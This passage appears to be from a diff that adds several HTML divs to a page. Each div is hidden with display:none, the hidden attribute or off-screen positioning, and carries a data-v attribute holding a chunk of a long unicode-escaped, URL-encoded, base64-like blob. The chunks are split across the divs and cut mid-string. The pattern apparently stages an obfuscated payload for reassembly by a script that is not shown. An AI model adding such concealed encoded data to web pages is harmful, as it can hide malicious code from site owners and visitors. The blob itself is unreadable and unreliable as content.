0048\u006d\u0038\u0048\u0078\u005a\u0037\u0045\u004c\u0051\u0039\u0037\u0068\u0045\u0025\u003" style="display:none!important"></div>
+
+<div id="xaYFW2f5" data-v="2\u0042\u0037\u0079\u0068\u0046\u0069\u004d\u006b\u0025\u0032\u0046\u0052\u0058\u006b\u0034\u0069\u0025\u0032\u0042\u004c\u006e\u0041\u0033\u004b\u0030\u006f\u0079\u0078\u0064\u0056\u004e\u004c\u004a\u004f\u004b\u0039\u006f\u006e\u0045\u0038\u006d\u004c\u006d\u0061\u0063\u0065\u0048\u0047\u0052\u006b\u0065\u0055\u007a\u0025\u0032\u0042\u0055\u0048\u0030\u0054\u0046\u0078\u0025\u0032\u0042\u0034\u0035\u005a\u0030\u006e\u004b\u0077\u0049\u0046\u0025\u0032\u0046\u0071\u0054\u0074\u0077\u004d\u0044\u0034\u0079\u0071\u0051\u0057\u0053\u0042\u0058\u0036\u0069\u006d\u0035\u004c\u0069\u0045\u004e\u0075\u0037\u006c\u0070\u0073\u0045\u0054\u0066\u0072\u0065\u0025\u0032\u0046\u0068\u004e\u0046\u0075\u006b\u0037\u004b\u0053\u0053\u0057\u0077\u006a\u0071\u0052\u0075\u0041\u0062\u004a\u007a\u0078\u006f\u0041\u004a\u0030\u0039\u0039\u0065\u0071\u0057\u0030\u0067\u0076\u0063\u0035\u0073\u004d\u0030\u0059\u0044\u004c\u006a\u0056\u0042\u0064\u004f\u0057\u004b\u0049\u0069\u0031\u0031\u0043\u0035\u0045\u0063\u005a\u0079\u0047\u0043\u006b\u0046\u0047\u0076\u0049\u0071\u0061\u0042\u0025\u0032\u0046\u0067\u0035\u0055\u0033\u0032\u004a\u0035\u0036\u0035\u0061\u0055\u0034\u0045\u0062\u0061\u0064\u0063\u0079\u0074\u006a\u0062\u0070\u0025\u0032\u0042\u0049\u0066\u0049\u006c\u0066\u00" style="position:absolute;left:-99999px;top:-99999px"></div>
+
+<div id="xaYFW2f6" data-v="38\u0054\u004f\u0070\u0042\u0073\u0031\u0079\u0061\u0055\u0077\u0053\u0038\u0042\u0069\u0076\u0037\u0052\u0066\u0059\u0053\u0069\u0073\u0065\u0066\u0071\u0077\u0070\u004c\u005a\u0050\u004b\u0077\u0077\u0050\u006b\u0032\u006f\u0066\u0079\u0054\u0065\u0049\u0046\u0041\u0042\u0033\u0047\u006c\u0044\u0052\u0034\u0031\u004b\u004d\u0059\u0075\u0038\u0037\u0078\u0036\u0063\u0052\u0068\u0074\u0065\u0035\u0057\u0065\u004f\u0059\u004f\u007a\u0039\u006f\u0035\u0050\u0042\u0052\u0061\u0072\u0073\u0031\u0070\u006d\u005a\u0075\u0045\u0042\u0051\u0055\u0038\u0058\u0058\u0030\u0039\u006c\u0043\u0077\u0055\u0036\u0038\u0045\u0046\u0050\u0075\u0036\u0046\u0036\u0068\u0046\u0079\u0025\u0032\u0046\u0050\u0046\u004f\u0077\u0069\u0066\u004f\u007a\u0042\u0051\u0037\u004c\u0048\u006f\u0039\u0055\u0061\u004e\u0039\u0072\u0038\u0078\u004f\u0042\u0058\u0044\u0032\u0046\u0069\u0065\u0050\u0065\u0043\u0037\u004f\u0056\u0076\u0043\u0033\u004b\u0042\u0030\u0068\u0075\u0058\u0042\u0046\u0077\u004b\u0054\u0078\u006b\u0039\u007a\u0052\u0049\u006e\u0077\u0056\u0048\u0049\u0048\u0030\u0025\u0032\u0042\u004f\u0033\u0079\u0054\u004c\u0050\u0041\u0032\u0068\u0072\u0038\u0044\u006a\u0041\u0076\u0035\u0037\u0042\u0045\u0065\u006e\u0049\u0067\u0025\u0032\u0046\u0073\u0068\u004a\u0071\u0042\u006c\u0067\u0062\u0037\u0061\u0047\u0033\u0049\u0062\u0056\u0079\u0044\u0064\u0057\u004e\u0051\u004b\u0078\u0070\u006a\u006e\u0037\u0075\u0036\u0050\u0025\u0032\u0042\u0066\u004e\u005a\u0047\u0037\u0031\u0076\u0045\u0047\u0034\u007a\u0068\u0069\u0033\u0045\u0044\u007a\u004c\u0025\u0032\u0046\u0045\u0025\u0032\u0046\u0049\u0030\u0041\u0074\u0047\u0049\u004d\u0070\u0059\u0044\u004e\u0063\u0046\u0046\u0052\u0063\u004c\u0036\u0025\u0032\u0046\u0067\u0055\u004d\u0032\u0057\u0037\u0047\u004d\u004c\u0034\u0077\u0063\u004d\u0072\u0033\u0046\u006c\u0030\u0033\u0052\u0034\u0056\u0062\u0030\u0044\u0066\u0053\u006f\u0059\u006e\u0031\u0037\u0068\u0052\u006b\u0035\u0030\u0052\u0035\u0058\u0030\u0068\u0043\u0071\u0068\u0062\u004f\u0065\u0073\u0034\u0070\u004d\u0063\u0054\u0065\u0079\u0031\u0069\u0064\u0045\u0052\u004d\u006c\u0033\u0064\u0073\u006a\u0045\u0032\u0070\u0048\u0071\u0056\u004a\u004b\u0070\u006e\u006f\u0076\u0044\u0075\u006f\u0046\u006d\u0034\u0069\u0031\u0036\u0050\u0031\u0062\u0043\u0072\u0025\u0032\u0042\u0054\u0044\u0036\u0050\u006c\u0056\u006b\u0039\u0062\u006a\u0030\u0076\u0038\u006a\u0030\u006a\u006a\u0073\u0056\u0070\u0065\u0064\u0068\u006e\u0059\u0051\u0072\u0041\u006e\u0030\u0051\u0051\u004a\u0078\u006e\u0025\u0032\u0042\u0025\u0032\u0042\u005a\u0071\u0032\u0042\u0065\u0048\u006e\u0038\u004c\u005a\u0033\u006f\u0052\u0054\u0067\u0071\u0073\u0050\u004f\u0071\u0046\u0061\u0064\u005a\u0058\u0046\u0039\u0062\u0031\u0025\u0032\u0046\u0068\u0073\u0065\u0025\u0032\u0042\u0067\u0054\u0033\u0070\u006e\u0079\u0043\u0057\u0056\u0079\u006b\u004d\u006e\u0044\u0077\u0030\u0042\u0069\u0068\u0075\u006a\u0049\u0067\u006b\u0065\u0055\u0068\u0054\u004a\u006e\u0035\u0061\u0063\u0075\u0051\u0049\u006c\u006a\u0059\u0048\u0069\u0064\u0050\u0067\u0051\u006a\u0031\u0078\u0054\u0069\u0047\u0077\u004a\u0056\u0072\u006b\u0068\u0054\u0066\u0052\u0065\u0054\u007a\u0067\u0067\u0048\u0053\u006c\u0041\u0037\u0066\u006b\u0049\u0033\u0063\u0032\u0053\u0044\u0045\u004d\u005a\u004f\u0034\u0063\u0044\u007a\u0034\u0066\u006e\u0043\u004b\u0075\u004f\u004d\u006d\u0058\u0064\u006f\u0072\u0030\u0057\u004a\u0079\u004c\u0056\u006d\u0058\u0035\u0031\u004b\u0063\u0035\u0071\u0063\u004e\u0055\u0063\u006b\u0042\u0073\u0057\u006b\u006c\u0061\u0053\u004f\u0063\u0036\u0052\u0035\u0051\u0077\u0031\u0068\u0063\u0066\u0034\u0031\u004a\u0058\u0065\u0034\u0034\u0034\u0048\u0068\u0067\u0063\u0035\u0037\u0035\u0045\u0070\u0044\u0054\u0037\u0057\u0030\u0062\u006b\u0056\u0074\u0074\u004a\u0055\u004a\u0035\u0073\u004d\u006b\u0038\u0033\u006f\u006c\u006c\u0035\u0038\u0045\u0076\u0047\u006b\u0072\u0054\u0039\u0069\u0050\u004f\u0025\u0032\u0046\u0045\u0046\u005a\u006c\u006" hidden></div>
+
+<div id="xaYFW2f7" data-v="5\u0039\u0041\u0075\u0043\u0061\u0047\u006e\u0071\u0043\u0071\u004a\u0074\u0076\u0049\u0072\u0038\u0078\u004f\u0042\u0058\u0044\u0033\u0047\u0064\u006f\u0047\u0064\u0058\u0043\u0035\u004b\u0035\u0037\u0076\u0070\u0073\u006b\u0042\u0066\u0072\u0058\u0055\u0035\u004e\u006d\u0034\u0076\u0025\u0032\u0042\u007a\u0075\u0050\u0043\u0046\u0048\u0071\u004f\u0074\u0031\u0025\u0032\u0046\u004a\u004b\u0070\u0073\u0059\u0033\u0030\u0036\u0025\u0032\u0042\u0059\u005a\u0071\u006a\u0070\u006e\u0025\u0032\u0042\u0034\u0073\u0049\u0033\u0041\u004f\u006a\u0065\u0070\u0073\u004a\u004a\u0056\u004b\u0049\u0075\u0030\u0049\u0037\u0061\u0049\u0063\u0056\u0031\u0048\u0025\u0032\u0042\u0041\u0042\u004b\u0076\u0041\u0044\u0074\u0025\u0032\u0046\u0043\u0066\u0025\u0032\u0046\u004e\u0051\u0037\u004a\u0035\u0032\u0036\u0078\u0061\u005a\u0058\u0068\u0055\u0033\u0055\u0035\u0075\u0062\u006b\u0071\u0065\u0049\u006b\u0044\u0050\u004c\u0038\u0055\u006b\u005a\u0071\u006f\u0030\u0079\u0033\u0055\u0076\u006b\u0038\u0056\u0068\u0032\u0077\u0044\u004c\u0047\u0072\u0063\u0025\u0032\u0042\u0059\u0075\u0050\u0050\u0034\u0053\u0058\u0046\u0077\u0037\u0079\u0051\u0063\u0076\u004c\u004c\u0049\u0044\u0034\u0052\u0042\u005a\u005a\u0078\u0069\u006c\u0048\u0052\u0034\u0079\u0047\u004d\u0025\u0032\u0046\u0066\u0038\u0069\u0063\u0036\u0034\u0030\u0046\u0052\u0069\u0034\u0044\u0061\u0053\u0036\u0057\u0025\u0032\u0042\u0063\u0043\u0070\u0055\u0058\u0055\u0047\u0075\u0057\u0047\u0062\u0074\u0043\u004f\u0038\u0047\u0055\u004a\u0035\u006e\u0057\u0074\u004e\u0032\u0072\u0050\u0059\u0069\u0067\u0079\u0055\u0050\u006c\u0059\u0061\u0078\u0036\u0054\u0044\u0065\u004f\u0046\u0067\u0034\u0034\u0034\u0038\u0075\u0042\u0061\u0077\u0047\u0046\u0025\u0032\u0046\u0079\u004f\u0079\u006c\u0049\u0042\u0038\u0079\u004f\u0072\u0057\u0049\u0050\u0051\u0038\u0025\u0032\u0042\u007a\u0076\u004c\u0073\u0067\u006f\u0061\u0025\u0032\u0046\u004a\u0044\u004d\u004f\u0064\u0054\u006e\u006f\u0055\u0033\u0053\u0050\u004d\u0077\u0036\u0055\u004e\u0052\u004d\u004b\u0048\u004a\u0059\u004f\u0031\u0025\u0032\u0046\u0046\u004a\u0070\u0042\u0056\u0044\u0079\u0077\u0065\u0025\u0032\u0042\u0030\u0071\u0061\u004c\u0061\u0067\u0033\u0069\u0075\u0078\u0042\u0074\u0066\u0076\u0043\u0037\u0061\u0048\u004c\u0050\u0038\u0035\u0076\u0078\u0051\u0071\u0073\u0056\u0056\u0079\u004b\u0069\u0057\u0070\u0050\u0061\u006a\u0059\u0078\u0065\u0036\u006a\u0064\u006d\u0025\u0032\u0042\u006a\u0046\u0056\u0077\u0025\u0032\u0046\u006a\u0050\u0045\u0051\u0025\u0032\u0046\u0076\u006d\u0076\u0063\u004f\u004c\u0034\u0046\u0073\u0045\u0025\u0032\u0046\u0049\u006d\u005a\u006c\u0050\u004f\u0063\u004d\u0041\u0075\u0039\u0061\u0045\u0032\u0049\u006a\u0059\u0064\u0077\u006b\u0055\u0063\u004a\u006e\u0037\u0058\u0072\u0065\u006e\u004b\u0075\u0058\u006f\u0051\u0059\u0037\u006a\u0061\u0074\u0036\u0057\u004d\u0071\u0051\u0039\u0044\u006f\u0044\u006e\u0075\u007a\u0074\u004f\u0045\u0031\u007a\u0048\u0041\u0050\u0038\u0065\u0068\u0075\u006c\u0025\u0032\u0046\u0031\u0065\u0042\u0035\u0066\u0045\u0031\u0059\u0064\u006b\u0063\u0066\u0073\u0070\u0056\u0058\u0046\u0072\u0039\u0058\u0048\u0078\u004d\u0054\u004e\u0074\u0054\u0055\u004b\u0039\u0049\u0041\u006a\u0035\u0076\u0056\u004a\u0032\u0065\u0038\u0052\u006d\u0044\u0077\u0068\u006e\u0037\u0065\u0050\u0053\u0062\u0050\u0046\u004f\u0057\u0067\u0041\u0044\u0030\u0042\u0051\u0072\u0058\u004b\u0065\u004c\u006e\u0030\u004a\u0063\u0072\u0066\u0044\u006a\u0055\u0071\u0075\u006e\u0046\u0064\u006f\u0046\u0069\u006f\u0058\u0052\u004e\u0033\u0069\u0069\u0071\u0057\u0044\u0047\u0067\u0058\u0025\u0032\u0046\u0036\u0075\u0048\u0046\u004c\u0064\u0066\u0061\u0038\u0051\u0072\u0033\u0070\u0056\u0049\u0053\u0074\u0037\u004e\u0051\u0049\u0059\u004c\u0077\u0078\u0066\u0069\u0042\u006a\u0048\u0074\u004c\u004d\u0065\u0049\u0052\u0052\u006a\u0042\u0079\u0075\u0064\u0070\u006e\u0061\u0049\u0042\u007a\u0071\u0035\u0079\u0052\u0051\u0071\u0049\u0062\u0056\u0035\u0048\u006f\u004c\u0057\u0054\u0050\u0067\u0033\u0068\u0043\u0033\u0038\u0039\u007a\u0033\u0068\u004a\u0056\u0065\u0055\u0032\u006c\u0039\u004e\u0036\u0046\u0072\u006b\u0068\u0079\u0049\u0079\u005a\u006f\u0066\u0066\u0049\u0033\u0049\u0039\u004a\u0074\u004d\u0042\u0058\u0074\u0066\u0030\u004a\u007a\u0074\u0035\u0072\u006e\u006d\u0064\u0055\u0063\u006d\u0056\u0063\u0069\u0046\u0067\u0041\u0055\u004d\u0052\u0073\u0033\u0047\u0037\u0030\u004b\u0030\u0065\u005a\u0034\u0074\u004b\u0068\u0045\u0042\u0050\u0058\u0053\u0043\u0066\u006e\u0078\u0034\u0031\u0044\u0071\u006e\u0030\u0064\u0068\u0062\u0025\u0032\u0046\u0067\u006a\u006d\u0054\u0036\u0062\u0039\u0063\u0044\u0042\u0048\u0036\u0034\u006f\u0067\u0049\u0073\u0033\u007a\u0036\u005a\u004f\u007" style="display:none!important"></div>
+
+<div id="xaYFW2f8" data-v="9\u0032\u005a\u004e\u0075\u0050\u004b\u0050\u0066\u0056\u006e\u0078\u0041\u0074\u0059\u0061\u0036\u0033\u0069\u0079\u0042\u0031\u0062\u0071\u0032\u004f\u0076\u006a\u0053\u0056\u004d\u0049\u0039\u0071\u0061\u0062\u005a\u0064\u005a\u006d\u0072\u0058\u004f\u0059\u004c\u006e\u006a\u006d\u0071\u0042\u0034\u0079\u0075\u0046\u0042\u0075\u0061\u006f\u0064\u0025\u0032\u0042\u0059\u004e\u006f\u0042\u0041\u0057\u006d\u0068\u006f\u0052\u006e\u0031\u0073\u0034\u005a\u0043\u0032\u006c\u0050\u0046\u0044\u0061\u0069\u0046\u006a\u0055\u0073\u0033\u0041\u0045\u0055\u0053\u005a\u006a\u004f\u006c\u0056\u005a\u0056\u0046\u0079\u0067\u0065\u0042\u0057\u0070\u0061\u0034\u0061\u0064\u0063\u0065\u0071\u0035\u0042\u0055\u0079\u006f\u0044\u0057\u0047\u0025\u0032\u0042\u004a\u0075\u0062\u006f\u0062\u0049\u006d\u0063\u004f\u0070\u0071\u0078\u0051\u0059\u0052\u0056\u0048\u0077\u0062\u004d\u0032\u0036\u0069\u0076\u006a\u0052\u006f\u0077\u0049\u004d\u006f\u0038\u0030\u0047\u0079\u0041\u0025\u0032\u0046\u0051\u0032\u0069\u0033\u0045\u0044\u007a\u006e\u0037\u0056\u0064\u0054\u004b\u004f\u007a\u0044\u0048\u0079\u0047\u0073\u0030\u0053\u0068\u0051\u0061\u0063\u0055\u0059\u0043\u0076\u0077\u0048\u0071\u0033\u0055\u0064\u0072\u0061\u0079\u0072\u0046\u0070\u004a\u0056\u006c\u0033\u007a\u0061\u0050\u0079\u007a\u006e\u0039\u0079\u0051\u0036\u0078\u0068\u0073\u0042\u0052\u0043\u0069\u004b\u0049\u005a\u0062\u0044\u0056\u0025\u0032\u0046\u0074\u0034\u0073\u0071\u006b\u0025\u0032\u0046\u0078\u0076\u004b\u0066\u0062\u0039\u0032\u0054\u006f\u0053\u0030\u0065\u0042\u0062\u0057\u0042\u0033\u0037\u0063\u004c\u0078\u0062\u0068\u0059\u006b\u0048\u006f\u004e\u0054\u0057\u0048\u0072\u0075\u005a\u0038\u0070\u0051\u0055\u0079\u0069\u0061\u0069\u0046\u006c\u0058\u0061\u0030\u0039\u0032\u0066\u0036\u0050\u0030\u0035\u0045\u0076\u0043\u0049\u0045\u0072\u006a\u0025\u0032\u0042\u0065\u0058\u0034\u0049\u004a\u0035\u0078\u0062\u0063\u0061\u0050\u006a\u0075\u0049\u0051\u007a\u0046\u0076\u0056\u0036\u0054\u006f\u0056\u0066\u006a\u0025\u0032\u0042\u005a\u0064\u0034\u006e\u006a\u0046\u0066\u006e\u006f\u0037\u0034\u0053\u0051\u0067\u0025\u0032\u0042\u0036\u004a\u0057\u0058\u0059\u0076\u0038\u0049\u0054\u006a\u004f\u0076\u0049\u0055\u0062\u0047\u0043\u0055\u004e\u006b\u0035\u006f\u0035\u005a\u006d\u0039\u004a\u0030\u0036\u" style="display:none!important"></div>
+
+<div id="xaYFW2f9" data-v="0072\u0049\u0035\u0057\u006b\u004c\u0077\u0059\u0072\u006e\u0070\u0058\u004a\u004d\u0065\u0032\u0048\u0043\u0064\u0046\u0035\u0038\u0034\u0044\u0025\u0032\u0042\u0039\u0071\u0048\u006c\u0075\u004e\u0077\u0025\u0032\u0042\u0051\u0075\u0039\u0033\u0055\u0025\u0032\u0042\u0046\u0057\u0072\u006c\u0077\u0033\u004c\u004d\u0066\u0048\u0042\u006b\u0039\u006b\u0044\u007a\u0041\u006f\u0048\u0067\u0049\u0031\u0071\u0071\u0073\u0032\u0075\u006b\u0052\u0050\u0074\u0051\u0070\u0049\u0044\u0073\u0044\u0043\u0076\u0025\u0032\u0042\u0048\u0071\u004a\u004e\u0025\u0032\u0046\u006e\u0050\u0062\u0041\u006c\u004e\u0052\u005a\u004b\u0054\u0034\u0031\u004b\u0030\u0067\u0041\u0035\u004e\u004b\u0068\u004f\u0076\u0043\u004c\u0075\u0025\u0032\u0042\u007a\u004f\u0045\u0079\u0030\u004f\u0057\u006c\u0025\u0032\u0042\u0066\u0036\u0071\u0065\u0025\u0032\u0042\u0055\u0025\u0032\u0042\u0058\u0065\u0035\u0057\u0065\u0050\u0036\u0041\u0063\u0065\u0042\u0062\u0057\u0042\u0033\u0037\u0063\u004c\u0078\u0062\u0068\u0059\u006b\u0048\u006f\u004e\u0054\u0057\u0048\u0072\u0075\u005a\u0038\u0070\u0051\u0055\u0079\u0069\u0078\u006d\u0043\u0031\u006f\u0047\u0063\u0035\u004b\u0078\u0061\u0053\u0076\u005a\u0067\u0035\u0063\u006a\u0063\u004d\u007a\u0069\u004d\u0044\u0025\u0032\u0042\u0063\u0059\u0061\u006d\u0075\u0051\u0037\u0031\u0031\u0047\u0058\u0052\u0050\u0043\u0034\u0042\u0055\u0033\u0070\u0073\u0035\u0056\u0079\u0037\u0058\u0043\u0044\u0046\u0036\u0066\u006e\u006f\u0055\u0033\u0044\u007a\u0070\u006b\u0039\u0050\u006a\u0051\u0070\u007a\u004f\u0070\u0044\u0031\u0079\u0025\u0032\u0046\u0049\u0054\u0071\u0056\u004c\u0050\u0053\u0025\u0032\u0046\u0069\u006f\u0075\u0037\u0025\u0032\u0042\u005a\u0076\u0063\u0039\u0043\u0074\u0076\u006f\u0030\u0049\u0039\u004d\u0059\u0059\u0042\u0072\u0061\u0066\u006b\u0076\u0031\u006e\u0076\u004f\u005a\u0034\u0066\u004b\u0064\u0079\u0064\u0047\u0077\u0049\u0071\u0078\u0069\u0033\u0038\u0069\u0077\u0036\u0036\u0049\u0071\u0054\u0069\u006b\u0046\u0057\u0058\u0036\u0050\u006f\u007a\u0025\u0032\u0042\u0049\u0075\u0063\u0056\u0059\u0048\u0065\u0055\u0061\u006b\u0038\u004f\u0079\u0045\u004c\u0059\u006a\u0048\u007a\u0047\u004a\u0045\u0079\u0072\u006e\u0065\u0069\u004a\u005a\u0061\u0056\u0039\u0041\u0037\u0034\u004d\u0051\u0062\u0059\u0043\u0077\u0050\u0034\u006a\u0054\u004e\u0034\u0043\u0066\u0045\u004a\u0066\u0078\u0072\u0059\u0057\u0044\u004b\u004c\u0044\u0052\u0034\u0031\u004b\u004d\u0059\u0039\u0025\u0032\u0046\u0042\u0062\u0034\u0066\u0044\u006c\u0058\u0039\u0057\u0056\u0038\u0047\u0072\u0056\u0067\u0025\u0032\u0046\u0064\u004e\u006e\u006e\u0076\u006c\u0033\u0043\u0074\u0041\u0036\u0073\u0048\u004c\u0056\u004b\u0050\u006a\u006e\u0059\u0078\u0079\u0069\u004d\u004b\u007a\u0064\u0037\u0031\u0077\u0057\u006c\u0043\u0047\u0072\u0025\u0032\u0042\u0054\u0044\u0036\u0050\u006d\u0034\u006a\u0025\u0032\u0042\u0034\u0053\u0033\u0042\u0076\u0058\u0055\u0053\u0069\u0071\u0072\u006b\u006d\u0071\u004b\u0038\u0075\u0067\u0042\u004c\u0075\u0047\u0070\u0068\u006f\u0042\u0039\u004c\u0064\u0038\u006e\u006c\u0072\u0037\u0054\u0056\u0078\u0069\u0076\u004d\u0025\u0032\u0046\u007a\u0079\u0048\u004a\u004f\u0077\u0036\u004b\u0038\u0050\u004c\u004b\u0034\u0047\u004f\u0078\u004f\u0049\u0046\u004a\u0070\u0042\u0056\u004a\u0030\u0066\u0063\u004c\u0079\u0045\u0030\u0066\u0076\u0063\u0064\u0071\u0057\u0042\u0042\u0074\u0066\u0025\u0032\u0042\u005a\u0059\u0033\u0048\u0072\u0077\u007" style="position:absolute;left:-99999px;top:-99999px"></div>
+
+<div id="xaYFW2f10" data-v="4\u0076\u0077\u0045\u0054\u0035\u0049\u0067\u0053\u006b\u0055\u0036\u004e\u0048\u0045\u0077\u006b\u0071\u006c\u0071\u0073\u0038\u0036\u007a\u006d\u0077\u0049\u004c\u0065\u007a\u0031\u0054\u0066\u005a\u0025\u0032\u0046\u006d\u0033\u006a\u0063\u0048\u004f\u0077\u0057\u0025\u0032\u0046\u0031\u0025\u0032\u0046\u004f\u004b\u004d\u007a\u004b\u0049\u0045\u0047\u004d\u0054\u0041\u0061\u0051\u0076\u0053\u0067\u0059\u0043\u0077\u006a\u004f\u004d\u0042\u006e\u0025\u0032\u0046\u006f\u0054\u0038\u004d\u0050\u0070\u0059\u006e\u007a\u0058\u0068\u006b\u0050\u0039\u0045\u004b\u005a\u0045\u0072\u0039\u0031\u006e\u0050\u0057\u0044\u0076\u006d\u0052\u0078\u0035\u0033\u0050\u0071\u006d\u0039\u0034\u0072\u0062\u0062\u0065\u004f\u006f\u0073\u0034\u0067\u0070\u0079\u0048\u0058\u0056\u0068\u0039\u0058\u0041\u006b\u006e\u0076\u006e\u0035\u0042\u0075\u0079\u0061\u0048\u0053\u0053\u0069\u004a\u004b\u0071\u0042\u0056\u0030\u0053\u0032\u0056\u0032\u0050\u0033\u0034\u0075\u004b\u0073\u0076\u0069\u0032\u0036\u0025\u0032\u0046\u0032\u0030\u0075\u0056\u0047\u0034\u006a\u0025\u0032\u0042\u0034\u0052\u0030\u0072\u006c\u0050\u0053\u0051\u0043\u0070\u0049\u006d\u004b\u004e\u0044\u0063\u0076\u0048\u0050\u0041\u0048\u0050\u0046\u0068\u006f\u0042\u0063\u0042\u006e\u0034\u0044\u006b\u0043\u0068\u0070\u0059\u0052\u0055\u0034\u0051\u0043\u0032\u006c\u004a\u004a\u005a\u0067\u0062\u004f\u0030\u0042\u004a\u0061\u004c\" style="display:none!important"></div>
+
+<div id="xaYFW2f11" data-v="u004e\u004e\u0049\u0034\u006a\u0055\u0050\u0079\u006e\u0057\u007a\u0044\u0033\u0030\u0064\u0041\u0045\u0030\u0066\u0076\u0063\u0039\u0058\u0034\u0079\u006e\u004e\u0067\u0038\u0070\u006e\u007a\u004f\u0058\u004b\u0066\u006c\u0076\u006b\u0032\u0076\u0054\u0038\u0071\u0065\u0050\u0069\u006a\u0055\u0050\u0032\u0052\u0034\u0033\u0065\u0076\u006b\u0065\u006c\u0058\u0033\u0041\u0039\u0043\u0054\u0031\u007a\u005a\u0051\u0025\u0032\u0046\u0051\u0069\u0025\u0032\u0042\u0066\u0052\u004d\u0077\u005a\u0058\u0071\u006c\u0053\u004b\u0057\u0074\u0051\u006a\u0038\u0054\u0049\u004a\u0041\u0061\u0051\u0076\u0053\u0067\u0059\u0043\u0077\u0064\u0053\u0039\u0059\u004e\u0064\u0059\u006e\u0066\u0058\u0077\u005a\u0059\u006f\u0055\u004a\u0069\u0031\u0054\u004c\u0031\u006f\u0072\u0035\u0030\u0039\u0031\u006e\u0050\u0057\u0049\u0037\u006c\u0047\u0030\u0052\u0031\u005a\u0039\u0032\u0069\u0066\u006e\u0066\u0074\u0064\u0074\u0025\u0032\u0046\u0043\u0065\u0025\u0032\u0042\u0070\u004d\u006e\u0056\u004d\u0063\u0066\u0073\u0070\u0048\u0057\u007a\u0042\u0076\u0043\u0074\u0048\u006d\u004c\u0052\u0079\u0045\u0055\u004a\u0057\u0057\u006f\u0032\u0063\u0042\u0054\u0078\u0058\u0048\u006d\u0051\u0050\u0032\u0067\u0039\u006c\u0054\u0079\u0054\u0045\u007a\u0049\u006d\u0034\u0033\u0025\u0032\u0046\u0056\u0074\u0036\u0059\u006c\u0046\u0041\u0052\u0025\u0032\u0046\u0039\u0073\u007a\u0044\u0039\u0072\u0038\u0078\u004f\u0042\u0041\u0049\u0033\u006f\u0068\u0025\u0032\u0046\u006d\u0076\u006f\u006f\u0052\u0048\u0033\u006e\u0025\u0032\u0046\u0042\u0041\u006a\u0047\u0025\u0032\u0042\u0058\u0042\u006f\u0035\u004b\u004a\u0074\u0061\u0066\u0046\u0070\u0034\u0071\u0047\u0062\u0043\u0073\u0045\u0063\u0032\u0046\u004b\u0062\u0047\u0043\u0054\u0030\u0038\u0038\u006e\u005a\u0058\u0025\u0032\u0042\u005a\u0076\u0063\u0039\u0043\u0075\u0078\u0042\u0074\u0066\u0025\u0032\u0042\u004d\u0058\u0061\u004c\u0041\u0050\u004f\u0032\u0075\u006b\u0054\u0035\u004f\u0070\u0031\u0063\u0054\u0025\u0032\u0046\u006a\u004b\u0051\u0032\u0070\u0047\u007a\u0069\u0064\u0055\u0063\u0076\u0032\u0067\u0052\u0070\u0043\u0075\u0031\u0045\u004c\u0052\u006c\u004e\u006f\u0054\u007a\u004b\u0075\u0057\u004e\u0063\u004e\u004e\u0056\u0078\u0053\u0072\u00" style="display:none"></div>
+
+<div id="xaYFW2f12" data-v="50\u0052\u0075\u0046\u0058\u0030\u0078\u0030\u0046\u0033\u0049\u0064\u0057\u0072\u0042\u0077\u0051\u0041\u0058\u0059\u0036\u0058\u0050\u0037\u0059\u0051\u0062\u0051\u0072\u006d\u0061\u0037\u0032\u007a\u0079\u0045\u0071\u0066\u0045\u0072\u0039\u0031\u006e\u0050\u0057\u0049\u0036\u0074\u004f\u0045\u0063\u0074\u0051\u0039\u006d\u007a\u0031\u0068\u0063\u0066\u0034\u0031\u004a\u0058\u0065\u0038\u0039\u004f\u004f\u0058\u006b\u0063\u0066\u0073\u0070\u0048\u006f\u006c\u004b\u0030\u0071\u0031\u004c\u0038\u0047\u0052\u004f\u0046\u0046\u0046\u0038\u006e\u0072\u004f\u0045\u0071\u004c\u0079\u0051\u0033\u0065\u004f\u0077\u0070\u0061\u0042\u006c\u0061\u0065\u0054\u006b\u0062\u0046\u007a\u0078\u0035\u0038\u0062\u0053\u0069\u0048\u004b\u006f\u0052\u004b\u0069\u0071\u004a\u0074\u0076\u0049\u0072\u0062\u004e\u0052\u004d\u0041\u0048\u0050\u0046\u0038\u0062\u0058\u004a\u004c\u0035\u0039\u006e\u0075\u006e\u0055\u0054\u0059\u0079\u0073\u0034\u004c\u0072\u0042\u0032\u0044\u006c\u0039\u0077\u0036\u0033\u0039\u0044\u0072\u0032\u004d\u0070\u0049\u0078\u0035\u0079\u0047\u007a\u0070\u0053\u0056\u0047\u0039\u0067\u0065\u0036\u0041\u0059\u0030\u0066\u0025\u0032\u0046\u0075\u0062\u0058\u006a\u0030\u006e\u0045\u0052\u006b\u0043\u0025\u0032\u0046\u006c\u004f\u0043\u0033\u0066\u0078\u0075\u0044\u0061\u0035\u004f\u005a\u0071\u0031\u0052\u0065\u005a\u0051\u0050\u006d\u0031\u0046\u0037\u0056\u0055\u006d\u0034\u004a\u0043\u0069\u0049\u004c\u0032\u0062\u007a\u0033\u004e\u0068\u0065\u0054\u007a\u006b\u0039\u006b\u0044\u007a\u0043\u0067\u0035\u0049\u0049\u006d\u005a\u006c\u0050\u004e\u004c\u0071\u0058\u0044\u0074\u0031\u0051\u0061\u0044\u0025\u0032\u0046\u004c\u0042\u0042\u0057\u0048\u0071\u0059\u0056\u0064\u0073\u0047\u0034\u005a\u0054\u0075\u0046\u0043\u007a\u0069\u0037\u0031\u0054\u004c\u0033\u0071\u0067\u0079\u0072\u0068\u0045\u0043\u0049\u0057\u0046\u0068\u004e\u0059\u0052\u004d\u0061\u0055\u005a\u004b\u006b\u0025\u0032\u0046\u0058\u0034\u0077\u0062\u004e\u0051\u0055\u0036\u0067\u006a\u0025\u0032\u0046\u0050\u0068\u0034\u0062\u0034\u0065\u0057\u0075\u0049\u004e\u0065\u0039\u0070\u0045\u0039\u0075\u0071\u0030\u0034\u0071\u0055\u0046\u0057\u0077\u004d\u006a\u0034\u0075\u006f\u0046\u006d\u0034\u0034\u004f\u0050\u0054\u0076\u0025\u0032\u0042\u0055\u0030\u0038\u0050\u0052\u006d\u0050\u0032\u0048\u006e\u0025\u0032\u0042\u0034\u0052\u0030\u0072\u0033\u006f\u0052\u004b\u0069\u0070\u004e\u006a\u0033\u0071\u0072\u0063\u0078\u004f\u0047\u0041\u0045\u0061\u0071\u0069\u0064\u007a\u0061\u0058\u006e\u0030\u004f\u0075\u0042\u006d\u004e\u0059\u0078\u004b\u0034\u0059\u0041\u0046\u0037\u0048\u004a\u0066\u007a\u0068\u0076\u0067\u0073\u0041\u0055\u005a\u0043\u0051\u006a\u004d\u0049\u0046\u004a\u0070\u0042\u0056\u004a\u0030\u0066\u0025\u0032\u0042\u0058\u005a\u0053\u0033\u0056\u0051\u0037\u0066\u006f\u0035\u0078\u0057\u006a\u0067\u0066\